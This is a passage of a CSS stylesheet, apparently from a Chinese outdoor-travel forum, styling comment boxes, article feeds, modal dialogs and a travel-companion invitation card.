.userlist-wrap a {
    display: inline-block;
    float: left;
    margin-right: 3px
}

.userlist-wrap img {
    width: 30px;
    height: 30px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.userlist-wrap .more-link {
    width: 30px;
    height: 30px;
    text-indent: -9999em;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/dot.png) no-repeat 50% 50%;
    margin: 0 5px 0 8px
}

.userlist-wrap .comment-num {
    display: inline-block;
    font-size: 14px;
    margin: 4px 0 0 5px
}

.userlist-wrap .comment-num em {
    color: #ff8d6a;
    font-style: italic
}

.commentLogin-body {
    float: right;
    width: 500px;
    background-color: #fff;
    border: 1px solid #ededed;
    height: 42px;
    margin: 20px 75px 0 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.commentLogin-body .fl-pop-form {
    float: left;
    width: 425px;
    padding: 5px
}

.commentLogin-body .fl-pop-form textarea {
    display: block;
    border: 0 none;
    width: 100%;
    outline: 0 none;
    height: 32px;
    resize: none
}

.commentLogin-body .fl-pop-form p {
    text-align: center;
    font-size: 14px;
    line-height: 32px;
    color: #999
}

.commentLogin-body .fl-pop-form a {
    color: #369;
    margin: 0 3px
}

.commentLogin-body .btn-d-r {
    float: right;
    border: none;
    background-color: #ff8d6a;
    color: #fff;
    font-size: 14px;
    height: 42px;
    line-height: 42px;
    width: 65px;
    text-align: center;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    border-bottom-right-radius: 3px
}

.fl-open-wrap {
    display: none;
    position: fixed;
    z-index: 99999;
    left: 0;
    bottom: 0;
    width: 149px;
    height: 163px;
    overflow: hidden
}

.fl-open-wrap .fl-open-wrap-cntr {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/float-pc.png) no-repeat;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    cursor: pointer
}

.strgy-item {
    position: relative;
    padding-top: 32px;
    padding-left: 98px
}

.module-face {
    position: absolute;
    left: 0
}

.module-face img {
    width: 70px;
    height: 70px;
    border: 1px solid #e8e8e8;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    padding: 4px
}

.module-title h3 {
    font-size: 24px;
    color: #333;
    font-weight: 400
}

.module-line {
    font-size: 14px;
    margin-top: 15px;
    color: #666
}

.module-line .user-name {
    color: #43a6df;
    margin-right: 10px
}

.module-line .dt-date {
    margin-right: 10px
}

.module-line .rg-tags {
    display: inline-block;
    border: 1px solid #e0e0e0;
    height: 24px;
    line-height: 24px;
    padding: 0 10px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px
}

.module-body {
    margin-top: 20px
}

.module-body p {
    font-size: 14px;
    line-height: 26px;
    color: #333
}

.module-pic {
    margin-top: 20px;
    overflow: hidden
}

.module-pic .pic-item {
    float: left;
    width: 168px;
    height: 126px;
    margin-right: 8px;
    text-align: center;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/lazy-img-270x128.jpg) no-repeat;
    overflow: hidden
}

.module-pic .pic-item:hover img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05)
}

.module-pic .pic-item.last-980 {
    margin-right: 0
}

.module-pic img {
    max-width: 100%;
    -webkit-transition: all 1.2s ease;
    -moz-transition: all 1.2s ease;
    -o-transition: all 1.2s ease;
    -ms-transition: all 1.2s ease;
    transition: all 1.2s ease
}

.module-attent {
    margin-top: 30px;
    border-bottom: 1px solid #edf0f2
}

.mui-mbar-outer {
    position: fixed;
    top: 0;
    right: -452px;
    bottom: 0;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/fx-bg.jpg) no-repeat left top;
    box-shadow: -2px 0 8px rgba(4,0,0,.25);
    z-index: 1040;
    -webkit-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
    -moz-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
    -o-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
    -ms-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
    transition: all 500ms cubic-bezier(.7,0,.3,1) 0s
}

.close-menu {
    position: absolute;
    width: 23px;
    height: 74px;
    left: -23px;
    top: 50%;
    margin-top: -37px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/close-bg.png) no-repeat
}

.close-menu a {
    color: #fff;
    padding: 22px 0 24px 8px;
    line-height: 14px;
    display: block
}

.mui-mbar-standard {
    position: relative;
    width: 512px;
    height: 100%;
    overflow-y: auto
}

.mui-mbar-tab {
    padding: 45px 42px 0
}

.mui-mbar-tab-hot {
    padding-top: 80px
}

.mui-mbar-tab-title {
    font-size: 22px;
    color: #fff;
    line-height: 32px;
    margin-bottom: 20px
}

.mui-mbar-tab-title .all-link {
    font-size: 12px;
    color: #bad0df;
    display: inline-block;
    margin-left: 10px;
    border: 1px solid #637685;
    height: 24px;
    line-height: 24px;
    vertical-align: middle;
    padding: 0 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px
}

.card-label-list {
    width: 422px;
    height: 132px;
    overflow: hidden
}

.card-label-list li {
    width: 132px;
    height: 132px;
    float: left;
    background-color: #fff;
    margin-right: 8px;
    font-size: 0;
    text-align: center
}

.card-label-list li.last-980 {
    margin-right: 0
}

.card-label-list .art-tit {
    font-size: 20px;
    font-weight: bolder;
    color: #333;
    margin-top: 20px
}

.card-label-list .art-count {
    font-size: 12px
}

.card-label-list .pipe-line {
    width: 24px;
    height: 2px;
    display: inline-block;
    background-color: #d1d7db;
    margin: 5px 0 10px
}

.card-label-list .usr-list img {
    display: inline-block;
    width: 22px;
    height: 22px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 2px
}

.label-list {
    margin: -8px 0 0;
    overflow: hidden
}

.label-list a {
    display: inline-block;
    float: left;
    white-space: nowrap;
    background-color: #7790a2;
    color: #333;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    height: 28px;
    line-height: 28px;
    padding: 0 10px;
    margin: 8px 8px 0 0;
    font-size: 14px;
    border: 1px solid #7790a2
}

.label-list a.active,.label-list a:hover {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/corner.png) no-repeat top right;
    color: #99afbf
}

.main-feed-con .forum-feed-list {
    margin-top: -30px
}

.feed-item {
    padding-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
    padding-top: 30px
}

.feed-item .pic {
    float: left
}

.feed-item .pic img {
    width: 200px;
    height: 124px
}

.feed-item .content h3 {
    font-size: 20px
}

.feed-item .content h3 a {
    color: #333
}

.feed-item .content .feed-detail-item {
    margin-top: 12px
}

.feed-item .content .feed-detail-item p {
    font-size: 14px;
    color: #666;
    min-height: 30px;
}

.feed-item .content .feed-meta {
    font-size: 12px;
    margin-top: 18px
}

.feed-main {
    margin-left: 225px
}

.feed-meta {
    color: #999
}

.feed-meta .feed-item-author {
    color: #43a6df
}

.feed-meta .mfc-line {
    margin: 0 5px
}

@media (max-width: 1460px) {
    .fl-open-wrap {
        width:40px
    }

    .fl-open-wrap .fl-open-wrap-cntr {
        background-position: -109px 0
    }

    .fx-share {
        left: 5px;
        margin-left: 0
    }
}

@media (max-width: 1260px) {
    #content {
        width:980px
    }

    #forumPage .layout {
        width: 980px
    }

    .main-rect .col-main {
        width: 680px;
        margin-right: 300px
    }

    .main-extra-v3 {
        width: 260px;
        margin-left: -260px
    }

    .w8h6-list {
        width: 260px
    }

    #comment .blk-comment {
        width: 680px
    }

    .side-float {
        width: 252px;
        margin-left: 230px
    }

    .pcw-content {
        width: 980px
    }

    .commentLogin-body {
        width: 450px
    }

    .commentLogin-body .fl-pop-form {
        width: 375px
    }
}

@-webkit-keyframes shake {
    0% {
        -webkit-transform: translateX(35px);
        transform: translateX(35px)
    }

    100% {
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px)
    }
}

@keyframes shake {
    0% {
        -webkit-transform: translateX(35px);
        transform: translateX(35px)
    }

    100% {
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px)
    }
}

.animated {
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.shake {
    -webkit-animation-name: shake;
    animation-name: shake
}

.fl_dh {
    font-size: 0;
    height: 30px;
    background: #f4f4f4;
    margin: 0px 0px 20px 0px;
}

.fl_dh a {
    display: inline-block;
    _zoom: 1;
    _display: inline;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    color: #585858;
    text-decoration: none;
}

.fl_dh a:hover {
    color: #43a6df;
    font-size: 12px;
    text-decoration: none;
}

.fl_dh a.syq {
    background: url(http://static.8264.com/static/images/portal/indexbgq.gif) right center #e5e4e2 no-repeat;
    padding: 0px 19px 0px 15px;
}

.fl_dh a.dpdq {
    background: url(http://static.8264.com/static/images/portal/pdbgq.gif) right center #e5e4e2 no-repeat;
    padding: 0px 19px 0px 11px;
}

.fl_dh a.zpdq {
    padding: 0px 0px 0px 11px;
}

.input-bx {
    height: 35px;
    line-height: 35px
}

.get-code {
    width: 120px;
    height: 33px;
    line-height: 33px;
    border: 1px solid #ff942b;
    color: #ff7e00;
    background: #fff;
    float: left;
    text-align: center;
    margin-left: 10px
}

.get-code:link {
    color: #ff7e00
}

.tips-buttom {
    background: #fff7e7;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-size: 12px;
    border-radius: 0 0 6px 6px
}

.tips-buttom img {
    margin: -3px 4px 0 0
}

.modal {
    display: none;
    overflow: auto;
    overflow-y: scroll;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.fade.in {
    opacity: 1
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.modal-dialog {
    position: relative;
    width: 600px;
    margin: 60px auto
}

.modal-content {
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,0.5);
    box-shadow: 0 3px 9px rgba(0,0,0,0.5);
    background-clip: padding-box;
    outline: 0;
    z-index: 1040
}

.thickbox>.tit-bx {
    background-color: #f4f4f4;
    padding: 18px 18px 12px;
    -webkit-border-top-left-radius: 6px;
    -moz-border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-right-radius: 6px
}

.thickbox>.tit-bx>h3 {
    font-size: 16px;
    color: #949494;
    float: left
}

.thickbox>.tit-bx>.close {
    text-indent: -99em;
    float: right;
    width: 15px;
    height: 15px;
    display: block;
    background: url(http://static.8264.com/static/images/close.png) left top no-repeat;
    cursor: pointer
}

.thickbox>.tit-bx>.close:hover {
    background-position: left bottom
}

.thickbox .sec-cont {
    padding: 25px 30px 35px
}

.form-group>.control-label {
    padding: 7px 10px 0 15px;
    text-align: right;
    width: 100px;
    float: left
}

.form-group>.input-bx>.btn-save {
    border: none;
    display: inline-block;
    padding: 10px 45px;
    background-color: #ff7e00;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.form-group>.input-bx>select {
    width: 336px
}

.fixedsticky-on {
    position: fixed;
    border-top: 1px solid #eee
}

.fixedsticky-off {
    position: static
}

.thickbox .sec-cont {
    padding: 25px 30px 35px
}

.form-group {
    margin-bottom: 15px
}

.form-group>.control-label {
    padding: 7px 10px 0 15px;
    text-align: right;
    width: 100px;
    float: left
}

.input-bx {
    height: 35px;
    line-height: 35px
}

.setting-form input[type="text"],.setting-form input[type="password"],.form-group input[type="text"],.form-group input[type="password"] {
    background-color: #fff;
    box-shadow: 0 0 2px 0 rgba(0,0,0,0.12) inset;
    outline: 0 none;
    border: 1px solid #dfdfdf;
    padding: 7px;
    font-size: 14px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    width: 320px;
    line-height: initial
}

button,input {
    line-height: normal
}

input,button,select,textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

input {
    line-height: normal
}

button,input,optgroup,select,textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

.thickbox>.tit-bx {
    background-color: #f4f4f4;
    padding: 18px 18px 12px;
    -webkit-border-top-left-radius: 6px;
    -moz-border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-right-radius: 6px
}

.thickbox>.tit-bx>.close {
    text-indent: -99em;
    float: right;
    width: 15px;
    height: 15px;
    display: block;
    background: url(http://static.8264.com/static/images/close.png) left top no-repeat;
    cursor: pointer
}

.form-group>.control-label {
    padding: 7px 10px 0 15px;
    text-align: right;
    width: 100px;
    float: left
}

.form-group>.input-bx>.btn-save {
    border: none;
    display: inline-block;
    padding: 10px 45px;
    background-color: #ff7e00;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    line-height: initial
}

.modal-backdrop {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.in {
    opacity: .5;
    filter: alpha(opacity=50);
}

.tit-bx:after {
    content: " ";
    display: table;
}

.tit-bx:after {
    clear: both;
}

.ta_20180301 {
    text-align: center;
    color: red;
    font-size: 16px;
}

.article {
    width: 670px;
    overflow: hidden
}

.az{width:100%;padding:8px 0;border-bottom:1px solid #e0efeb}
.azl{display:block;float:left;width:168px;height:104px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-right:20px;overflow: hidden;}
.azl img{width:168px;height:104px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.azl img:hover,.ayc_sub img:hover,.axc img:hover{opacity: 0.7;filter:alpha(opacity=70);-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;transition: all 0.5s ease;}
.azr{display: table;float:left;width:480px;height: 104px;}
.asign_sub {width: 100%;display: table-cell;vertical-align: middle;}
.atitle{display:block;width:100%;max-height:58px;font-weight:bold;font-size:20px;line-height:30px;overflow:hidden}
.asign{width:100%;color:#888;margin-top:8px;line-height:21px}
.alabel{float:left;color:#666;line-height:21px;border:1px solid #ddd;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;padding:0 10px;text-align:center;margin-right:14px}
.aname{float:left;max-width:240px}
.asign em{display:block;float:left;width:3px;height:3px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#888;margin:9px 10px}
.anum{float:left}
.ay{width:100%;padding:8px 0;border-bottom:1px solid #e0efeb}
.aotitle{display:block;width:100%;font-weight:bold;font-size:20px;line-height:30px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;margin-bottom:5px}
.ayc{width:100%;}
.ayc_sub{width:168px;height:104px;display:inline-block;_zoom:1;float:left;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-right:10px;overflow: hidden;}
.ayc_sub img{width:168px;height:104px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.aydetail{display:inline-block;_zoom:1;float:left;width:134px;height:104px;text-align:center;line-height:104px;color:#94a1a9;background-color:#f4f6f8;font-size:15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;cursor:pointer}
.ax{width:100%;padding:8px 0;border-bottom:1px solid #e0efeb}
.axc{width:668px;height:auto;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.axc img{width:668px;height:auto;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.article_loading {text-align: center;line-height: 45px;height: 45px;font-size: 16px;}
.aqrcode{float: left;display: inline-block;margin-left: 14px;position: relative;z-index: 100;}
.aqrcode img{cursor:pointer;}
.aqrcodesub{position: absolute;top: -132px;left: -55px;display:none;}
.aqrcodesub_sub{position: relative;width: 125px;height: 137px;}
.qrcodexcx{width: 100px;position: absolute;top: 24px;left: 12px;}
.clear_b:after{content:"";display:block;clear:both;visibility:hidden}
.clear_b{zoom:1}

.article_loading {
    text-align: center;
    line-height: 45px;
    height: 45px;
    font-size: 16px;
}

.article>div:first-child {
    padding-top: 0
}

.asignmt {
    margin-top: 6px;
}

.artComment-page {
    padding-bottom: 0px;
}

.attent-num em {
    color: #ff7247;
    margin-right: 4px;
    font-size: 22px;
}

.tc-newpost {
    background-color: #FF7F00;
    border-color: #FF7F00;
    border-radius: 10px;
    border-style: solid;
    border-width: 1px;
    color: #FFFFFF;
    text-align: center;
    display: block;
    font-size: 16px;
    padding: 11px 0;
    margin-bottom: 20px;
    cursor: pointer;
}

.deco {
    background: url(http://static.8264.com/static/images/hbwmain.png) no-repeat;
    width: 17px;
    height: 18px;
    display: inline-block;
    margin-right: 12px;
    vertical-align: middle;
}

.wxmain {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 134px;
    overflow: hidden;
    background-color: #fbfbfb
}

.wxml {
    width: 134px;
    height: 134px;
    display: inline-block;
    _zoom: 1;
    float: left
}

.wxmr {
    width: 126px;
    display: inline-block;
    _zoom: 1;
    float: left;
    height: 134px;
    text-align: center;
}

.wxmr h4 {
    font-size: 18px;
    color: #444;
    margin: 32px 0 4px 0
}

.wxmr p {
    color: #666;
    font-size: 14px;
    line-height: 20px
}

.avatar img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin: 0px 5px 0px 0px;
    vertical-align: -4px;
    float: left;
}

.spacemain img {
    width: 48px !important;
    height: 48px !important;
}

.yuebanheader {
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px
}

.yuebanImg {
    float: left;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    width: 74px;
    height: 74px
}

.yuebanImg img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    width: 74px;
    height: 74px
}

.yuebanheader_center {
    float: left;
    font-family: "Microsoft YaHei";
    margin: 14px 22px;
    width: 250px
}

.yuebanheader_center p {
    font-size: 16px;
    color: #333;
    width: 100%;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap
}

.yuebanheader_center span {
    color: #508eff
}

.yuebanheader_right {
    float: left;
    width: 372px;
    color: #999;
    line-height: 74px;
    text-align: right
}

.arrange {
    width: 100%;
    overflow: hidden;
    background: #f7f7f7
}

.arrangeheader {
    width: 248px;
    overflow: hidden;
    line-height: 50px;
    padding: 6px
}

.arrangeheader div {
    float: left;
    font-size: 16px;
    color: #333
}

.arrangeheader p {
    position: relative;
    float: left;
    color: #508eff;
    padding-left: 20px
}

.arrangeheader p:after {
    content: '';
    position: absolute;
    width: 2px;
    height: 17px;
    background: #508eff;
    top: 17px;
    left: 8px
}

.arrangeheader a {
    float: right;
    float: right;
    color: #999
}

.arrangelist {
    width: 100%;
    overflow: hidden
}

.arrangelist li {
    width: 250px;
    height: 67px;
    overflow: hidden;
    background-repeat: no-repeat;
    margin: 0 auto 14px
}

.arrangelist li[type=boy] {
    background-image: url(http://image1.8264.com/forum/201804/26/055023yp1wgvuc81h9pu1s.png)
}

.arrangelist li[type=girl] {
    background-image: url(http://image1.8264.com/forum/201804/26/055257ryqqliesh2dn5pou.png)
}

.arrangelist_left {
    width: 42px;
    height: 42px;
    margin: 12px 20px 12px 29px;
    float: left
}

.arrangelist_left img {
    width: 42px;
    height: 42px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.arrangelist_right {
    float: left;
    margin: 5px 0
}

.arrangelist_right p {
    font-size: 14px;
    color: #4a4646;
    line-height: 32px
}

.arrangelist_right span {
    color: #888;
    font-size: 12px
}

.avatar img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin: 0 5px 0 0;
    vertical-align: -4px;
    float: left
}

.black_overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    z-index: 9999;
    -moz-opacity: .8;
    opacity: .8;
    filter: alpha(opacity=80)
}

.white_content {
    display: none;
    position: absolute;
    top: 4%;
    left: 50%;
    width: 690px;
    height: auto;
    padding-bottom: 80px;
    border-radius: 14px;
    background-color: #f9fafd;
    z-index: 10000;
    overflow: auto;
    margin-left: -345px;
}

.white_content_small {
    display: none;
    position: absolute;
    top: 20%;
    left: 30%;
    width: 40%;
    height: 50%;
    background-color: #fff;
    z-index: 1002;
    overflow: auto
}

.header_title {
    width: 100%;
    height: 80px;
    background: #6A9DFD;
    cursor: default;
    background: url(http://static.8264.com/static/images/bbs/fayueban_popup_tophead.png) no-repeat;
    background-size: 100% 100%;
    text-align: center;
    line-height: 80px;
    position: relative
}

.header_title span {
    font-size: 26px;
    color: #fff
}

.header_title img {
    width: 12px;
    height: 12px;
    position: absolute;
    right: 12px;
    top: 13px
}

.conter_bounced {
    width: 312px;
    height: auto;
    margin: 0 auto
}

.trip {
    font-size: 16px;
    color: #353535;
    margin-top: 24px
}

.times_bounced {
    width: 100%;
    display: box;
    display: -webkit-box
}

.timess {
    width: 149px;
    height: 40px;
    background-color: #fff;
    box-show: 0 0 2px 0 rgba(196,196,196,.5);
    border-radius: 4px;
    border: 1px solid #F2F3F6
}

.time_hen {
    line-height: 45px;
    margin-left: 10px;
    margin-right: 10px;
    font-size: 20px;
    color: #e7e7e7
}

input::-webkit-input-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

input::-moz-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

input:-moz-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

input:-ms-input-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

.card_screen {
    width: 669px;
    height: 334px;
    background: #fff;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5);
    border-radius: 4px;
    font-family: "?鈯胯睍璧�??o杩�";
    padding-left: 10px;
    overflow: hidden;
    margin-top: 2px
}

.start_time {
    width: 100%;
    height: 55px;
    margin-top: 35px
}

.start_time input {
    width: 70px;
    height: 31px;
    border: 1px solid #d4e1eb;
    border-radius: 2px;
    margin-top: -5px;
    font-size: 12px;
    color: #90a7b9;
    padding-left: 24px;
    background: url(http://static.8264.com/static/images/bbs/shouye_List%20Options_icon_date.png) no-repeat 3px 8px;
    cursor: pointer;
    padding-right: 5px
}

.card_screen li {
    float: left;
    font-size: 12px;
    color: #636363;
    margin-right: 20px;
    cursor: pointer
}

.card_screen h1 {
    width: 75px;
    height: 55px;
    font-size: 13px;
    color: #444;
    margin-right: 0;
    float: left;
    font-weight: 400
}

.card_screen li:last-child {
    font-size: 14px;
    color: #508eff
}

.card_screen .active {
    height: 22px;
    line-height: 22px;
    background: #6da0fd;
    border-radius: 2px;
    color: #fff;
    padding: 0 6px
}

.card_screen hr {
    width: 580px;
    height: 1px;
    margin: 0 auto;
    background: #f0f0f0
}

.destination {
    width: 100% height: 100px;
    margin-top: 0
}

.destination li {
    line-height: 50px
}

.destination input {
    width: 160px;
    height: 31px;
    border: 1px solid #d4e1eb;
    border-radius: 2px;
    margin-top: -5px;
    padding-left: 5px!important
}

.card_screen .destination .active {
    margin-top: 15px
}

.destination h1 {
    height: 85px;
    margin-top: 15px
}

.days h1 {
    height: 40px
}

.days {
    height: 40px;
    margin-top: 15px
}

.Your_Choice {
    font-family: "?鈯胯睍璧�??o杩�";
    margin-top: 22px
}

.Your_Choice h1 {
    margin-top: 4px
}

.Your_Choice li {
    width: auto;
    height: 27px;
    line-height: 27px;
    padding-left: 6px;
    border: 1px solid #d4e1eb;
    border-radius: 2px;
    padding-right: 6px
}

.Your_Choice li span {
    margin-right: 12px;
    color: #aaa;
    font-size: 14px
}

.Your_Choice a {
    color: #4f8eff;
    line-height: 27px
}

.Your_Choice li .close {
    width: 12px;
    height: 12px;
    display: inline-block;
    margin-left: 4px;
    background: url(http://static.8264.com/static/images/bbs/shouye_List%20Options_icon_guanbi.png)
}

.arrangement_mode {
    font-family: "?鈯胯睍璧�??o杩�";
    margin-top: 32px;
    font-size: 14px;
    overflow: hidden
}

.arrangement_mode ul li {
    float: left;
    padding-right: 16px;
    padding-left: 16px;
    border-right: 1px solid #e5e5e5;
    color: #444;
    cursor: pointer
}

.arrangement_mode ul .active {
    color: #4F8EFF
}

.invitation {
    width: 100%;
    font-family: "?鈯胯睍璧�??o杩�";
    margin-top: 30px;
    border-radius: 10px;
    position: relative
}

.invitation ul {
    width: 100%;
    border-radius: 8px
}

.invitation li:nth-child(odd) {
    margin-right: 18px
}

.one_invitation {
    width: 325px;
    height: auto;
    float: left;
    position: absolute
}

.invitation_head {
    width: 325px;
    overflow: hidden;
    height: 67px;
    background: #ff72a9;
    box-shadow: 0 2px 3px 0 rgba(255,84,151,.7)
}

.woman .invitation_head {
    background: #ff72a9
}

.man .invitation_head {
    background: #5dbdff;
    box-shadow: 0 2px 3px 0 #5dbdff
}

.invitation_head .head_icon {
    width: 46px;
    height: 46px;
    background: red;
    margin: 12px 0 0 12px
}

.woman .invitation_head .head_icon {
    background: #ff72a9;
    box-shadow: 0 1px 2px 0 rgba(228,161,187,.5);
    border-radius: 2px;
    background-image: linear-gradient(0deg,#ff79b8 0,#fd98c7 100%),linear-gradient(#df6c99,#df6c99);
    background-blend-mode: normal,normal
}

.man .invitation_head .head_icon {
    background: #5DBDFF;
    box-shadow: 0 1px 2px 0 rgba(72,180,255,.5);
    background-image: linear-gradient(0deg,#57bbff 0,#7ecaff 100%),linear-gradient(#df6c99,#df6c99);
    background-blend-mode: normal,normal;
    border-radius: 2px
}

.head_icon p {
    font-size: 12px;
    text-align: center;
    color: #fff;
    margin-top: -5px
}

.head_icon .totdays {
    font-size: 20px;
    margin-top: 0
}

.invitation_body {
    width: 325px;
    height: auto;
    box-shadow: 0 0 5px 0 rgba(132,132,132,.6);
    border-radius: 8px;
    float: left
}

.head_portrait {
    width: 72px;
    height: 72px;
    border-radius: 50%;
    margin: -36px auto 12px;
    border: 5px solid #fff
}

.head_portrait img {
    width: 100%;
    height: 100%;
    border-radius: 50%
}

.personal_name {
    font-size: 16px;
    text-align: center;
    margin-bottom: 22px
}

.personal_name span {
    margin-right: 10px
}

.personal_name i {
    display: inline-block;
    width: 22px;
    height: 15px;
    background: red;
    color: #fff;
    font-size: 12px;
    padding-left: 13px;
    line-height: 15px;
    border-radius: 4px;
    font-style: normal
}

.woman .personal_name i {
    background: #ff72a9 url(http://static.8264.com/static/images/bbs/shouye_icon_woman.png) no-repeat 5px
}

.man .personal_name i {
    background: #75B2FD url(http://static.8264.com/static/images/bbs/shouye_icon_man.png) no-repeat 5px
}

.personal_des {
    width: 285px;
    padding: 0 20px;
    margin-bottom: 14px
}

.invitation_img {
    width: 300px;
    padding: 0 12px;
    margin-bottom: 18px
}

.invitation_img img {
    width: 300px;
    height: 220px;
    border-radius: 4px
}

.tour_dates {
    text-align: center;
    color: #666;
    font-size: 12px;
    background: #f0f4f8
}

.describe {
    padding: 20px 0 12px 0;
    font-size: 16px;
    color: #353535
}

.input_text {
    width: 314px;
    height: 168px;
    background-color: #fff;
    box-show: 0 0 2px 0 rgba(196,196,196,.5);
    border-radius: 2px;
    border: 1px solid #e7e7e7;
    font-size: 15px;
    color: #BBB;
    padding: 10px;
    line-height: 23px
}

.upphoto_warp {
    width: 314px;
    height: 140px;
    background-color: #FFF;
    border: 1px solid #e7e7e7;
    border-radius: 4px;
    padding: 10px
}

.upphoto_warp ul li {
    float: left
}

.upphoto_warp ul li img {
    width: 90px;
    height: 90px;
    margin-left: 11px;
    border-radius: 8px
}

.radio {
    text-align: center;
    font-size: 12px;
    margin-top: 12px
}

.call_list {
    padding: 20px 0 12px 0;
    font-size: 16px;
    color: #353535
}

.call_list span {
    color: #999
}

.call_me {
    width: 100%;
    height: 40px;
    border: 1px solid #e7e7e7
}

.call_me input {
    width: 96%;
    border: none;
    line-height: 40px;
    margin-left: 10px;
    font-size: 14px
}

.next_play {
    width: 314px;
    height: 46px;
    background-color: #6da0fd;
    box-show: 0 2px 4px 0 rgba(75,139,255,.7);
    border-radius: 4px;
    border: none;
    color: #fff;
    font-size: 16px
}

.gender_man {
    width: 70px;
    height: 38px;
    background-size: 100% 100%;
    border-radius: 7px
}

.gender_men {
    width: 70px;
    height: 38px;
    background-size: 100% 100%;
    margin-left: 1px;
    border-radius: 7px
}

.gender_men span {
    font-size: 14px;
    color: #fff;
    line-height: 33px;
    margin-left: 17px
}

.gender_man span {
    font-size: 14px;
    color: #fff;
    line-height: 33px;
    margin-left: 17px
}

.gender {
    display: -webkit-box;
    display: box;
    padding-bottom: 34px
}

.item {
    width: 100px;
    height: 100px;
    float: left;
    position: relative
}

.addImg {
    width: 190px;
    height: 190px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    cursor: pointer
}

.upload_input {
    display: block;
    width: 0;
    height: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(Opacity=0)
}

.preBlock,.preview {
    position: absolute;
    display: block;
    width: 100px;
    height: 100px;
